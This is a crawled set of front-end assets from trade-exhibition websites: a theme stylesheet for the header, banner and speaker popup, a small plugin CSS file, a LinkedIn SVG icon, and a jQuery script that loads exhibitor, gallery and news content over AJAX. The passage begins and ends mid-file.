}

@media (max-width: 767px) {
  .news__links--inner {
    flex-wrap: wrap;
  }

  .news__links--inner .news-link {
    margin: 0 10px 10px;
  }
}

.no-slick-arrow .slick-prev,
.no-slick-arrow .slick-next,
.no-slick-dotted .slick-dots {
  display: none!important;
}



/* New Header */
.full__header-wrap .menu-wrapper1.full-with-menu {
  
  margin-right: -20px;
  margin-left: -20px;


}
.full__header-row {
  display: flex;
   align-items: center; 
  justify-content: space-between;
    padding-bottom: 30px;
    margin-right: -20px;
    margin-left: -20px;
}
.scrolled .full__header-row{
  padding-bottom: 20px;
}

@media (max-width: 1024px){
  .scrolled .full__header-row , .full__header-row{
    padding-bottom: 0px;
  }
}
.full__header-row .logo__wrap {
  display: flex;
  align-items: center;
  max-width: 390px;
}
.full__header-row .logo__text{

  border-left: 1px solid #777777;
  padding: 5px 30px;
}
.full__header-row .logo__text p {
  color: #fff;
 
  margin-bottom: 0;
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
   
}
.full__header-row .logo__img {
  padding-right: 15px;
}
.full__header-row .event__time p {
  margin-bottom: 0;
  font-family: 'Oswald', sans-serif;
  color: #fff;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
}
.scrolled .full__header-row .event__time p{
  font-size: 16px;
}
.full__header-row .event__time.text-right p{
  text-align: right;
}
.full__header-row .event__time.text-center p{
  text-align: center;
}
.full__header-row .header__cta {
  display: flex;
}

.full__header-row .primary_btn a {
  font-family: 'Oswald', sans-serif;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-transform: uppercase;
  border-radius: 2px;
  border: solid 2px #fff;
  padding: 14px 20px;
  height: 46px;
  display: flex;
  align-items: center;
  margin-left: 15px;
  transition: .3s ease;
}
.full__header-row .primary_btn a:hover {
  background: #fff;
  color: #000;
}
.full__header-row .primary_btn.header__btn-1 a {
  background: #fff;
  color: #000;
}
.full__header-row .primary_btn.header__btn-1 a:hover {
  background: #000;
  color: #fff;
}
.full__header-row .logo__img img {
  max-width: 390px;
}
@media (max-width: 1300px){
  .full__header-row .logo__img img {
    max-width: 280px;
  }
  .full__header-row .logo__wrap{
    max-width: 350px;
  }
  .full__header-row .event__time p{
    font-size: 16px;

  }
  
  .full__header-row .logo__text {
    
    padding: 5px 20px;
}
  .full__header-row .logo__text p{
    font-size: 16px;
  }
  .full__header-row .primary_btn a{
    font-size: 16px;
  }
}
@media (max-width: 1024px){
  .full__header-row .logo__img img {
    max-width: 240px;
  }
}
@media (max-width: 992px){
  .full__header-row .header__cta {
    display: none;
  }
  .full__header-row .event__time p , .scrolled .full__header-row .event__time p{
    font-size: 14px;
    line-height: 1.3;
  }
  .full__header-row .logo__text p{
    font-size: 15px;
    line-height: 1.3;
  }
}
@media (max-width: 767px){
  .full__header-row .logo__wrap {
    max-width: 70%;
}
  .full__header-row{
    flex-wrap: wrap;
    padding-bottom: 10px;
  }
  .full__header-row .logo__img img {
    max-width:200px;
}
  .full__header-row .event__time {
    width: 100%;
    order: 2;
}
  .full__header-row .logo__wrap{
    margin-bottom: 10px;
  }
  .full__header-row .logo__img {
    padding-right: 15px;
}
.full__header-row .logo__text {
 
  padding: 3px 15px;
  padding-right: 0;
}
}
@media (min-width: 1200px){
  .full__header-wrap .full-with-menu .menu-primary-menu-container .menu li a {
    color: #ffffff;
    font-size: 14px !important;
    font-weight: 300;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.4;
    letter-spacing: normal;
    font-family: 'Oswald', sans-serif !important;
    padding: 22px 17px 20px 16px;
    text-transform: uppercase;
  }
  .full__header-wrap .full-with-menu .menu-item-has-children:after {
    top: 52%;
  }
}
@media (min-width: 1199px){
  .full__header-wrap .header_top-wrap {
    display: none;
  }
  .full__header-wrap .full-with-menu ul.menu{
    display: flex;
      justify-content: center;
  }
  .full__header-wrap .full-with-menu .menu-item-has-children{
    margin-right: 25px;
  }

  .scrolled .full__header-wrap .full-with-menu .menu-primary-menu-container .menu li a{
    padding: 14px 17px 17px 16px;
  }
  header.full__header-wrap {
    padding-bottom: 0;
    padding-top: 50px;
  }
}


@media (max-width: 1400px) {
  .full__header-wrap .full-with-menu .menu-item-has-children{
    margin-right: 5px;
  }
}


@media (min-width: 1200px){
  header.full__header-wrap {
    padding-left: 0;
    padding-right: 0;
  }
  header.full__header-wrap .full__header-row {
    padding-left: 80px;
    padding-right: 80px;
  }
  .full__header-wrap .menu-wrapper1.full-with-menu {
    padding-left: 80px;
    padding-right: 80px;
  }
}
/* banner */
@media (min-width: 1200px){
  .banner-with-sideimg .banner-content{
    width: 50%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.banner-with-sideimg .banner-content{
  width: 50%;
 
}
.banner-with-sideimg .banner-right-wrap{
  position: relative;
  width: 50%;
}
.banner-with-sideimg{
  position: relative;
  max-height: 300px;
  min-height: 65vh;
  overflow: hidden;
 

}
.banner-with-sideimg .banner-side-img {
  position: absolute;
  width: auto;
  left: 90%;
  top: 50%;
  transform: translate(-100%, -50%);
}
.banner-with-sideimg .banner-pattern {
  text-align: right;
}
.banner-with-sideimg .banner-side-img img{
  max-width: 470px;
}
.banner-with-sideimg .banner-pattern img {
  width: 650px;
}
@media (max-width: 1800px){
  .banner-with-sideimg .banner-side-img img{
    max-width: 350px;
  }
  .banner-with-sideimg .banner-pattern img {
    width: 650px;

  }
}

@media (min-width: 1400px){
.banner-with-sideimg.banner-section.front-page-banner .banner-video-wrap .banner-wrap{
  left: 50%;
  transform: translate(-50%, -50%) !important;
  /* max-width: 1300px; */
  justify-content: space-between;

}
/* .banner-with-sideimg.banner-section .banner-wrap{
  padding-left: 0;
  padding-right: 0;
} */
}
.home .banner-with-sideimg.banner-section .banner-wrap h1{
  line-height: 3.75rem;
  font-size: 3.125rem;
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
@media (max-width: 1600px) {
  .home .banner-with-sideimg.banner-section .banner-wrap h1 {
    padding-bottom: 0;
    font-size: 2.4rem;
    line-height: 2.8rem;
}

}
@media (min-width: 1500px){
  .home .banner-with-sideimg.banner-section .banner-wrap h1{
  max-width: 630px;
  }
}
.home .banner-with-sideimg .banner-btns{
  margin-top: 1.5rem;
}
.home .banner-section .banner-wrap p{
  font-size: 26px;
  font-weight: 200;
  font-family: 'Oswald', sans-serif;
  line-height: 1.54;
  width: 100%;
}

.full__header-wrap .header-wrap{
  width:auto;
}
.full__header-wrap .header-wrap .hero-btn1 {
  background: #ffffff !important;
}
.full__header-wrap .header-wrap  .hero-btn1:hover {
  background: transparent !important;
}
.full__header-wrap .header-wrap .hero-btn1:hover > * {
  color: #ffffff !important;
  border: 2px solid #ffffff !important;
}
.full__header-wrap .header-wrap  .hero-btn1 > * {
  color: #000000 !important;
  border: 2px solid transparent !important;
}
.full__header-wrap .header-wrap .hero-btn2 {
  background: transparent !important;
}
.full__header-wrap .header-wrap  .hero-btn2:hover {
  background: #ffffff !important;
}
.full__header-wrap .header-wrap  .hero-btn2 > * {
  color: #ffffff !important;
  border: 2px solid #ffffff !important;
}
.full__header-wrap .header-wrap .hero-btn2:hover > * {
  color: #000000 !important;
  border: 2px solid transparent !important;
}

@media (max-width: 1199px){ 
  .full__header-wrap .header-wrap .primary-btn a{
    padding: 10px;
  }
  .scrolled header.full__header-wrap{
    padding: 20px 20px !important;
  }
  /* .scrolled header.full__header-wrap {
    position: sticky!important;
  } */
}

  @media (max-width: 1024px){
    /* .banner-with-sideimg .banner-right-wrap{
      display:none;
    } */
    
    .hero-section-with-bg-image.banner-with-sideimg .banner-pattern img {
      margin-left: 0;
  }
    .banner-with-sideimg .banner-content {
      width: 100%;
  }
  .full__header-wrap .full-with-menu .menu-primary-menu-container .menu li a {

    font-size: 16px !important;
    
  }
  .full__header-wrap .full-with-menu .menu-item-has-children:after {
    top: 50%;
  }
  }
  @media (max-width: 1200px){
  .banner-section.banner-with-sideimg .banner-wrap{
    padding: 20px 20px;
  }
}

/* @media (min-width: 1400px){
  .hero-section-with-bg-image.banner-with-sideimg.banner-section .banner-wrap{
    max-width: 1300px;
    margin: auto;
  }
  
} */

.hero-section-with-bg-image.banner-with-sideimg .banner-wrap{
  padding-bottom: 20px;
}
.hero-section-with-bg-image.banner-with-sideimg .banner-pattern img{
  margin-left: auto;
}
/* statistics */

.statistics__block .statistics-content {
  padding: 0;
}
@media (max-width: 1200px){
  .statistics__block .container{
    max-width: 100%;
  }
}
@media (min-width: 1400px){
  .statistics__block .container{
    max-width: 1300px;
    padding-right: 0;
    padding-left: 0;
  } 
  /* .statistics__block .statistics-box p{
    max-width: 14ch;
  } */
}
.statistics__block .statistics-box h2{
  font-size: 35px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  font-family: 'Oswald', sans-serif;
}
.statistics__block .statistics-box p{
  
  font-size: 17px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  font-family: 'Oswald', sans-serif;
  }
  .statistics__block .statistics-box:before{
    height: 4px;
  }
  @media (min-width: 1025px){
    .home .statistics__block  .statistics-wrap .statistics-content.five-stat{
      justify-content: space-between;
    }
    /* .statistics__block .five-stat .statistics-box {
      width: auto;
    } */
    
  }
  @media (min-width: 1200px){
.statistics__block .container {
      max-width: unset;
      padding-right: 80px;
      padding-left: 80px;
  }
  }
  .full-with-menu .menu-primary-menu-container .menu li.menu-item.current-menu-item{
    opacity: 0.7;
  }

  @media (min-width: 1200px) {
    .banner-with-sideimg .banner-side-img {
      left: 92%;
    }
    .full__header-wrap .full__header-row .header__cta {
      flex-wrap: nowrap;
    }
    .full__header-wrap .event__time {
      margin-left: 10px;
    } 
    .home .banner-section.banner-with-sideimg .banner-wrap p {
      display: block;
      max-width: 630px;
    }
    .home .banner-with-sideimg .banner-btns {
      max-width: 630px;
    }
 
  }

.full__header-wrap .scroll-hide {
    display: block;
  }
 
.full__header-wrap .scroll-show {
    display: none;
  }

.scrolled .full__header-wrap .scroll-hide {
    display: none;
  }
.scrolled .full__header-wrap .scroll-show {
    display: block;
  }

  @media (max-width: 767px) {
    .big5-people-section {
      overflow: hidden;
    }
  }

  /* @media (max-width: 500px) {
  .banner-section.embedded-yt-video{
    height: 100vh;
    max-height: calc(100vh - 115px);
  }
} */

.hero-section-with-bg-image.banner-with-sideimg .banner-wrap{
  padding-top: 0;
  padding-bottom: 0;
  min-height: 65vh;
  max-height: calc(100vh - 400px);
}
@media (max-width:767px) {
  .full__header-row .event__time p{
    text-align: center !important
  }
  }
  @media screen and (max-width: 768px){
  .banner-btns{
    justify-content: center;
  }
  .statistics__block.statistics-section .statistics-box{
    padding: 15px 15px 15px;
  }
  .hero-section-with-bg-image.banner-with-sideimg .banner-wrap , .banner-with-sideimg{
    max-height: calc(100vh - 225px);
  }
  .banner-section.embedded-yt-video{
    height: calc(100vh - 275px);
   
  }
}

@media (max-width: 1024px){
  .banner-with-sideimg .banner-wrap{
    justify-content: center;
  }
  .banner-with-sideimg .banner-content,
  .home .banner-with-sideimg.banner-section .banner-wrap h1 , 
  .home .banner-with-sideimg.banner-section .banner-wrap p{
    text-align: center;
  }
  .banner-with-sideimg.banner-section .banner-btns{
    justify-content: center;
  }
  .banner-with-sideimg .banner-right-wrap {
   
    width: 100%;
}
  .banner-with-sideimg .banner-pattern img {
    margin-left: auto;
    margin-right: auto;
}
.banner-with-sideimg .banner-wrap{
  flex-direction: column-reverse;
  flex-wrap: nowrap;
}
.banner-with-sideimg .banner-side-img img{
  max-width: 300px;
}
.banner-with-sideimg .banner-pattern img {
  width: 300px;
  margin-bottom: 20px;

}
.banner-with-sideimg .banner-pattern {
  text-align: center;
}
/* .home .banner-with-sideimg.banner-section .banner-wrap h1{
  line-height: 4.75rem;
  font-size: 4.125rem;
} */
}
@media screen and (max-height: 600px){
        .banner-with-sideimg .banner-pattern img {
          width: 200px;
          margin-bottom: 0px;
      }
       }
@media (max-width:767px) {
  .home .banner-with-sideimg.banner-section .banner-wrap h1 {
    line-height: 3.75rem;
    font-size: 3.125rem;
  }
  .home .banner-with-sideimg.banner-section .banner-wrap h1{

    line-height: 30px;
    font-size: 28px;
  }
  .home .banner-section .banner-wrap p{
    font-size: 16px;
    line-height: 20px;
  }
.full__header-row{
  align-items: flex-start;
}
.home .banner-with-sideimg .banner-btns {
  margin-top: 0;
}
.home .banner-with-sideimg .primary-btn>* {
  padding: 10px 10px;
  font-size: 16px;
}
.banner-with-sideimg .banner-pattern img {
  width: 200px;
  margin-bottom: 5px;
}

.banner-section+.statistics__block.statistics-section .statistics-content {
  margin: 0 !important;
}
}

.statistics__block.statistics-section .statistics-content .slick-next:before,
 .statistics__block.statistics-section .statistics-content .slick-prev:before{
  display:none;
}
@media (max-width:480px) {
.statistics__block.statistics-section .statistics-content .slick-next,
.statistics__block.statistics-section .statistics-content .slick-prev {
  width: 22px;
  height: 25px;
}
.banner-with-sideimg .banner-pattern img {
  width:150px;
}
}

.slider-wrapperpeople .slick-list {
  width: 100%;
}

.banner-section .banner-wrap.banner-img-right {
  padding-right: 0;
}
@media (max-width:1200px) { 
  .banner-section .banner-wrap.banner-img-right .banner-pattern img{
   margin-right: 0;
   position: relative;
   right: -20px;
  }
  .banner-section .banner-wrap.banner-img-right {
    padding-right: 20px;
  }
}

@media screen and (max-width: 600px) {
  .buttons-group .tertiary-btn {
  margin: 5px 0!important;
  }
  }

  @media screen and (max-width: 1200px) {
    .statistics__block .statistics-box p {
      font-size: 16px;
    }
    .statistics__block .statistics-box h2 {
      font-size:30px;
    }
  }
 @media screen and (max-width: 992px) and (min-width:768px){
    .statistics__block .statistics-box p {
      font-size: 14px;
    }
    .statistics__block .statistics-box h2 {
      font-size: 22px;
    }
  }
  @media screen and (max-width: 1200px) {
    .header-wrap .primary-btn{
      margin-bottom: 5px;
    }
    .full__header-row .header__cta {
     
      justify-content: end;
  }
  }
 @media screen and (max-width: 768px) {
    .statistics__block.statistics-section .statistics-box {
        padding: 30px 15px 15px;
    }
}
@media screen and (max-width: 767px) {
  .statistics__block.statistics-section .statistics-box {
      padding: 15px 15px 15px;
  }
}

.banner-section .banner-wrap.banner-wrap-center .banner-content {
  flex-direction: initial;
  flex-wrap: wrap;
  align-content: center;
}

/***********************/

section.sponsor-section.module_no_bottom_margin .sponsor-slider-wrapper,
section.sponsor-section.module_no_spacing .sponsor-slider-wrapper{
  padding-bottom: 0;
}

section.exhibitor-section.module_no_spacing .slick-dotted.slick-slider,
section.exhibitor-section.module_no_bottom_margin .slick-dotted.slick-slider {
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .full__header-wrap .header-wrap .primary-btn a {
    padding: 9px;
    font-size: 11px;
  }
  /* .full__header-wrap .full__header-row {
    align-items: center;
  }  */
    .statistics-content.slick-initialized {
      text-align: center;
    } 
    .statistics-content.slick-initialized .statistics-box:before {
      display: none;
    }
    .full__header-row .header__cta {
      margin-left: 10px;
    }
    .body-hidden .full__header-wrap .header__cta {
      display: none;
    }
    header .logo-wrap {
      width: 100px;
    }
    .scrolled .full_width_menu .header_top-wrap {
      padding: 20px!important;
    }
    .full__header-row .search-wrap {
      margin-left: 8px;
    }
}


.full__header-wrap .search-wrap.search-wrap-mob {
  display: none;
}

@media (max-width: 991px) {
  .full__header-wrap .search-wrap.search-wrap-mob {
    display: block;
  }
  .body-hidden .full__header-wrap .search-wrap.search-wrap-mob {
    display: none;
  }
}

@media (max-width: 767px) { 
  .full__header-wrap .search-wrap {
 
    margin-left: 10px;
  }
  .full__header-wrap .menu-wrapper {
    margin-left: 10px;
  }
  header .right-side {
    top: -6px;
  }
}


@media (max-width: 375px) {  
  .full__header-row .logo__img img {
    max-width: 100%;
  }
  .full__header-row .logo__wrap {
    max-width: 50%;
  }
  .full__header-row .logo__img {
    padding-right: 5px;
  }
}


.inner-page .event-time p {
  font-size: 20px;
  letter-spacing: 0.2px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.29;
}

.inner-page .event-time h6 {
  font-size: 14px;
  line-height: 1.29;
  letter-spacing: 0.14px;
  text-transform: uppercase;
}

@media (max-width: 575px) {  
  .full__header-row .logo__img img {
    max-width: 160px;
  }
}

/* speaker popup style starts*/
.speaker__popup {
  position: fixed;
  width: 100%;
  height: 100%;
  margin: auto;
  left: 0;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 7;
  background-color: rgba(0, 0, 0, .8);
  padding: 15px;
  opacity: 0;
  pointer-events: none;
  transition: all 0.4s;
  transform: scale(1.2);
  z-index: 99999;
}
.speaker__popup.active {
  opacity: 1;
  pointer-events: all;
  transform: scale(1);
}
.speaker__popup .speaker__popup--close {
  width: 50px;
  height: 50px;
  background-color: #000;
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: 7;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.speaker__popup .speaker__popup--close svg {
  width: 30px;
  height: 30px;
}
.speaker__popup .speaker__popup--close svg path {
  fill: #fff;
}
.speaker__popup .speaker__popup--body {
  max-width: 1300px;
  width: 100%;
  background-color: #fff;
  padding: 20px;
  max-height: 90%;
  overflow: auto;
  display: grid;
  grid-template-columns: 1fr 3fr;
  gap: 30px;
  position: relative;
}
@media screen and (max-width: 992px) {
  .speaker__popup .speaker__popup--body {
      grid-template-columns: 1fr;
      gap: 15px;
 }
}
.speaker__popup .speaker__popup--body .speaker__popup--details {
  margin-bottom: 20px;
}
.speaker__popup .speaker__popup--body .speaker__popup--details h3 {
  margin-bottom: 8px;
  font-size: 1.882rem;
  font-weight: 400 !important;
}
.speaker__popup .speaker__popup--body .speaker__popup--details span {
 font-size: 1.412rem;
 font-weight: 300;
 line-height: normal;
 letter-spacing: normal;
 text-align: left;
 color: #000000;
 margin-bottom: 0px;
 display: block;
}
.speaker__popup .speaker__popup--body p {
 font-size: 16px;
 line-height: 1.5;
 font-weight: 300;
}
.follow-us-linkedin svg {
  width: 25px;
  height: 24px;
  position: relative;
  top: 5px;
}
.speaker__popup--click {
 cursor: pointer;
}
.follow-us-linkedin a {
 text-decoration: none;
 color: #2867b2;
 font-weight: 700;
}
.sp-detail-content-layout p {
  font-size: 0.882rem;
  line-height: 1.176rem;
  margin: 0px 0 1.471rem;
  font-weight: 300;
}
.speaker-detail-contact-layout ul {
  padding-left: 0px;
}
.speaker-detail-contact-layout ul li {
  display: inline-block;
  margin-right:10px;
  line-height: normal;
  vertical-align: top;
}
.speaker-detail-contact-layout ul li a, .speaker-detail-contact-layout ul li span {
  text-decoration: none;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  transition: all .4s ease;
  color: #fff;
  background: #949ba6;
  padding: 3px 10px;
  border-radius: 5px;
}
.speaker-detail-contact-layout ul li a:hover {
  color: #fff;
}
.speaker__popup .speaker__popup--body li {
  font-size: 16px!important;
  line-height: 1.5!important;
  font-weight: 300!important;
}

@media only screen and (max-width: 1820px) {
  .speakers .speaker-wrap .speaker-box .content .designation, .speakers .speaker-wrap .speaker-box .content .company {
      font-size: 12px!important;
      line-height: 18px!important;
  }

}
@media only screen and (max-width: 1199px) {
  .speakers .speaker-wrap .speaker-box .content .designation, .speakers .speaker-wrap .speaker-box .content .company {
      font-size: 11px!important;
      line-height: 15px!important;
  }
  .speakers .speaker-wrap .speaker-box .content .name {
      font-size: 17px!important;
  }
}

/* speaker popup style ends*/

/********One trust header**************/
@media screen and (min-width: 767px) {
  #onetrust-policy-title {
      font-size: 20px!important
  }
 
  #ot-pc-title {
      font-size: 22.5px!important
  }
}



--- FILE ---
content_type: text/css
request_url: https://www.workspaceexhibition.com/wp-content/plugins/dmg-cmp-pages/assets/css/main.css?ver=6.8.3
body_size: 157
content:
body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;margin:0}code{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}.agenda-social-icons .twitter-x li button svg{fill:#000;color:#000}.agenda-social-icons .twitter-x{border:1px solid #000!important}.agenda-social-icons .twitter-x:hover{background-color:#000!important}.agenda-social-icons .twitter-x:hover svg{fill:#fff;color:#fff}
/*# sourceMappingURL=main.c0d69743.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/linkedin-new.svg
body_size: 504
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px"
	 height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D2DD29;}
	.st1{fill:#6F828F;}
</style>
<g id="Layer_1_copy">
	<path class="st0" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M9.1,17.6H6.4V9.5h2.7V17.6z M7.8,8.3
		c-0.8,0-1.5-0.7-1.5-1.5c0-0.8,0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5C9.3,7.6,8.6,8.3,7.8,8.3z M18.6,17.6h-2.7v-3.9
		c0-2.6-2.7-2.3-2.7,0v3.9h-2.7V9.5h2.7V11c1.2-2.2,5.4-2.4,5.4,2.1V17.6z"/>
</g>
<g id="Layer_1">
	<path class="st1" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M9.1,17.6H6.4V9.5h2.7V17.6z M7.8,8.3
		c-0.8,0-1.5-0.7-1.5-1.5c0-0.8,0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5C9.3,7.6,8.6,8.3,7.8,8.3z M18.6,17.6h-2.7v-3.9
		c0-2.6-2.7-2.3-2.7,0v3.9h-2.7V9.5h2.7V11c1.2-2.2,5.4-2.4,5.4,2.1V17.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/ajax_scripts.min.js?ver=1738156808
body_size: 2403
content:
jQuery(document).ready(function () {
  load_more_gallery_button();
  function e(e) {
    jQuery.ajax({
      type: "post",
      url: ajax_params.ajaxurl,
      data: {
        query: e,
        action: "load_exhibitor_data",
        security_var: ajax_params.security,
      },
      success: function (e, a) {
        jQuery(".accordion-container-exhibitor").replaceWith(e),
          jQuery(".load-wrpa").hide(),
          jQuery(".exhibitor-image").click(function () {
            var e = jQuery(this).next("span").attr("id");
            console.log("#" + e),
              jQuery("#" + e).show(),
              jQuery("#" + e).trigger("click"),
              setTimeout(function () {
                jQuery("#" + e + "-drop").trigger("click");
              }, 300);
          });
      },
    });
  }
  Object.entries ||
    (Object.entries = function (e) {
      for (var a = Object.keys(e), t = a.length, r = new Array(t); t--; )
        r[t] = [a[t], e[a[t]]];
      return r;
    }),
    Object.entries({
      "stand-no": "Please Select a Stand Number",
      "product-category": "Please Select Product Category",
      country: "Please Select a Country",
    }).forEach(function (e) {
      jQuery("#" + e[0]).select2({ placeholder: e[1] });
    }),
    jQuery(".exhibitor-image").click(function () {
      var e = jQuery(this).next("span").attr("id");
      jQuery("#" + e).show(),
        jQuery("#" + e).trigger("click"),
        setTimeout(function () {
          jQuery("#" + e + "-drop").trigger("click");
        }, 300);
    }),
    jQuery(".search_exhibitor").on("click", function () {
      jQuery(".load-wrpa").show();
      var a = {};
      (a.cat = jQuery("#exhibitor-cat li span.selected").attr("id")),
        (a.alphabet = jQuery("#alphabet-filter li span.selected").attr("id")),
        (a.country = jQuery("#country").val()),
        (a["product-category"] = jQuery("#product-category").val()),
        (a["stand-no"] = jQuery("#stand-no").val()),
        (a["company-name"] = jQuery("#company-name").val()),
        e(a);
    }),
    jQuery(".rest_exhibitor").on("click", function () {
      var a = {
        "stand-no": "Please Select a Stand Number",
        "product-category": "Please Select Product Category",
        country: "Please Select a Country",
      };
      jQuery(".load-wrpa").show(),
        ["exhibitor-cat", "alphabet-filter"].forEach(function (e, a) {
          jQuery("#" + e + " li span.selected").removeClass("selected"),
            "exhibitor-cat" == e &&
              jQuery("#" + e + " .all span.exhibitor-category").addClass(
                "selected"
              ),
            "alphabet-filter" == e &&
              jQuery("#" + e + " .all span.alphabet-selector").addClass(
                "selected"
              );
        }),
        ["country", "product-category", "stand-no"].forEach(function (e, t) {
          jQuery("#" + e + " option:selected").prop("selected", !1),
            jQuery("#" + e).select2({ placeholder: a[e] });
        }),
        jQuery("#company-name").val("");
      var t = {
        cat: "",
        alphabet: "",
        country: "",
        "product-category": "",
        "stand-no": "",
        "company-name": "",
      };
      e(t);
    }),
    jQuery("#exhibitor-cat li span.exhibitor-category").click(function () {
      jQuery(".load-wrpa").show();
      var a = {};
      jQuery("#exhibitor-cat li span.selected").removeClass("selected"),
        jQuery(this).addClass("selected"),
        (a.cat = jQuery(this).attr("id")),
        (a.alphabet = jQuery("#alphabet-filter li span.selected").attr("id")),
        e(a);
    }),
    jQuery("#alphabet-filter li span.alphabet-selector").click(function () {
      jQuery(".load-wrpa").show();
      var a = {};
      jQuery("#alphabet-filter li span.selected").removeClass("selected"),
        jQuery(this).addClass("selected"),
        (a.cat = jQuery("#exhibitor-cat li span.selected").attr("id")),
        (a.alphabet = jQuery(this).attr("id")),
        (a.country = jQuery("#country").val()),
        (a["product-category"] = jQuery("#product-category").val()),
        (a["stand-no"] = jQuery("#stand-no").val()),
        (a["company-name"] = jQuery("#company-name").val()),
        e(a);
    });
});
var lightboxVideo = GLightbox({ loop: !0, selector: "isotope-pop" });
function load_more_gallery_button() {
  jQuery("div #load-more-gallery a").click(function () {
    var e = jQuery(this).data("post-per-page"),
      a = jQuery(".g-list li.active").attr("id"),
      t = jQuery(this).data("max-page"),
      r = jQuery(this).data("page"),
      o = jQuery(this).data("last-row-count"),
      l = e * r;
    console.log("SUCCESS"),
      console.log(r),
      console.log(t),
      (r += 1) >= t && jQuery("div #load-more-gallery").hide();
    var c = {};
    (c.post_id = a),
      (c.max_page = t),
      (c.page = r),
      (c.offset = l),
      (c.post_per_page = e),
      (c.last_row_count = o),
      galleryLoadMore(c);
  });
}
function galleryLoadMore(e) {
  var a = e.page,
    t = e.last_row_count,
    r = e.post_per_page;
  jQuery.ajax({
    type: "post",
    url: ajax_params.ajaxurl,
    data: {
      query: e,
      action: "load_more_gallery_items",
      security_var: ajax_params.security,
    },
    success: function (e, o) {
      (t = a * r),
        jQuery("div #load-more-gallery a").data("page", a),
        jQuery("div #load-more-gallery a").data("last-row-count", t),
        jQuery(".g-wrap").append(e);
      GLightbox({ loop: !0, selector: "isotope-pop" });
    },
  });
}
function loadGalleryItems(e) {
  jQuery.ajax({
    type: "post",
    url: ajax_params.ajaxurl,
    data: {
      query: e,
      action: "load_gallery_items",
      security_var: ajax_params.security,
    },
    success: function (e, a) {
      jQuery(".filtered-data").replaceWith(e), load_more_gallery_button();
      GLightbox({ loop: !0, selector: "isotope-pop" });
    },
  });
}
jQuery(".g-list li").click(function () {
  jQuery("div #load-more-gallery").show();
  jQuery("div #load-more-gallery a").data("page");
  var e = {};
  jQuery(".g-list li.active").removeClass("active"),
    jQuery(this).addClass("active"),
    (e.id = jQuery(this).attr("id")),
    loadGalleryItems(e);
});
lightboxVideo = GLightbox({ loop: !0, selector: "pr-pop" });

jQuery("#load-more-post").on("click", function () {
    var postData = {};
    var post_per_page = jQuery("#load-more-post").data("post-num");
    var page = jQuery("#load-more-post").data("page");
    var maxPage = jQuery("#load-more-post").data("max-num");
    var category = jQuery("#load-more-post").data("category");

    var nextPage = page + 1;

    if (nextPage > maxPage) {
        jQuery(".load-more").hide();
    } else {
        var offset = post_per_page * page;
        postData["page"] = nextPage;
        postData["offset"] = offset;
        postData["category_name"] = category;
        loadMorePosts(postData);

        jQuery("#load-more-post").data("page", nextPage);
    }
});

function loadMorePosts(postData) {
    jQuery.ajax({
        type: "post",
        url: ajax_params.ajaxurl,
        data: {
            query: postData,
            action: "load_more_posts",
        },
        success: function (response) {
            jQuery(".load_more_posts").append(response);

            var page = postData["page"];
            jQuery("#load-more-post").data("page", page);
            var maxPage = jQuery("#load-more-post").data("max-num");
            if (page >= maxPage) {
                jQuery(".load-more").hide();
            }
        },
    });
}


jQuery(document).ready(function () {
    // Click event on tab links
    jQuery(".news-link").on("click", function () {
        // Get the data-name attribute value of the clicked tab
        var dataSlug = jQuery(this).data("name");

        // Set the category on the Load More button
        jQuery("#load-more-post").data("category", dataSlug);

        // Load data for the clicked tab
        loadData(dataSlug);
    });

function loadData(dataSlug) {
    // Perform AJAX request to load posts based on the selected category
    jQuery.ajax({
        type: "post",
        url: ajax_params.ajaxurl, 
        data: {
            category_name: dataSlug,
            action: "load_tabs",
        },
        success: function (response) {
            // Update the content of the tab-content div with the fetched data
            jQuery(".news-tab-content").replaceWith(response);

            jQuery("#load-more-post").on("click", function () {
                var postData = {};
                var post_per_page = jQuery("#load-more-post").data("post-num");
                var page = jQuery("#load-more-post").data("page");
                var maxPage = jQuery("#load-more-post").data("max-num");
                var category = jQuery("#load-more-post").data("category");

                var nextPage = page + 1;

                if (nextPage > maxPage) {
                    jQuery(".load-more").hide();
                } else {
                    var offset = post_per_page * page;
                    postData["page"] = nextPage;
                    postData["offset"] = offset;
                    postData["category_name"] = dataSlug;
